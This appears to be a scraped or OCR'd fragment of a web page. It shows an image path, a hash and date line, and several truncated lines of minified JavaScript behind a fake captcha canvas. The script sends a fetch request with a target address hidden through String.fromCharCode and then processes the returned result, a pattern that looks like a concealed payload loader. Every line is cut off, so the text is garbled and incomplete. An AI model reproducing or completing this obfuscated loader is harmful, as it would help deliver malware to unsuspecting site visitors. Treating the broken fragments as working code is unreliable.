
🔍 Hash-sum: 3a1506ea9b6c3297b88493cf1
🕓 Last update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring